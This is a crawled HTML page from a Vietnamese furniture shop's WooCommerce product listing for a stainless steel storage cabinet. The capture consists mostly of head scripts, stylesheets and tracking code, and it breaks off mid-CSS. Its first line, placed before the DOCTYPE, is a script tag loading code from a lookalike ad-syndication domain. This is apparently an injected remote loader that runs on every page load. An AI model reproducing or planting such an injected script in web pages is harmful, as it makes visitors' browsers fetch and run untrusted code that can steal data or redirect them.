

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattrangiathanhhoa.com.vn/san-pham/tu-kho-inox-6-tang-canh-mo-tk24a-vip/
body_size: 35897
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tủ kho Inox 6 tầng cánh mở TK24A VIP &#8211; Nội Thất Trần Gia Thanh Hóa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội Thất Trần Gia Thanh Hóa &raquo;" href="https://noithattrangiathanhhoa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nội Thất Trần Gia Thanh Hóa &raquo; Dòng bình luận" href="https://noithattrangiathanhhoa.com.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noithattrangiathanhhoa.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><!--n2css--><script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattrangiathanhhoa.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattrangiathanhhoa.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattrangiathanhhoa.com.vn/wp-json/wp/v2/product/4927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel="canonical" href="https://noithattrangiathanhhoa.com.vn/san-pham/tu-kho-inox-6-tang-canh-mo-tk24a-vip/" />
<link rel='shortlink' href='https://noithattrangiathanhhoa.com.vn/?p=4927' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Ftu-kho-inox-6-tang-canh-mo-tk24a-vip%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Ftu-kho-inox-6-tang-canh-mo-tk24a-vip%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3537241849684680');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3537241849684680&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N7F32VQ30H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N7F32VQ30H');
</script>
<meta name="facebook-domain-verification" content="s653r617pcm75h515i9hnto9z8livj" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0f2c4c;}.full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 159px}#logo img{max-height: 159px}#logo{width:401px;}.header-bottom{min-height: 60px}.header-top{min-height: 33px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:122px!important}.stuck #logo img{max-height: 122px!important}.search-form{ width: 77%;}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f20000}.top-bar-nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#161616!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0f2c4c;}/* Color !important */[data-text-color="primary"]{color: #0f2c4c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0f2c4c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0f2c4c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0f2c4c}.nav-tabs > li.active > a{border-top-color: #0f2c4c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0f2c4c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0f2c4c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0f2c4c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/tu-kho-inox-6-tang-canh-mo-TK24A-VIP.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #1a1a1a}.absolute-footer, html{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.container-width, .full-width .ubermenu-nav, .container, .row {max-width: 100%;}.container {padding-left: 0px;padding-right: 0px;}/*Menu trên điện thoại*/.off-canvas .mfp-content .nav-vertical>li+li {border-top: 1px solid #ececec54;}.off-canvas.mfp-content .nav-vertical>li>a{font-weight:500;font-size: 14px;}/*Page giỏ hàng*/.woocommerce-cart .cart_totals .button{background: #f32121;font-size: 17px;font-weight:normal}.woocommerce-cart .pull-left.small{background-color: #f36f21!important;opacity:1;color:white;font-size:15px;font-weight:normal}#main .woocommerce-cart .is-outline{border: 2px solid #f36f21;font-size:15px;color: black !important}.woocommerce-cart 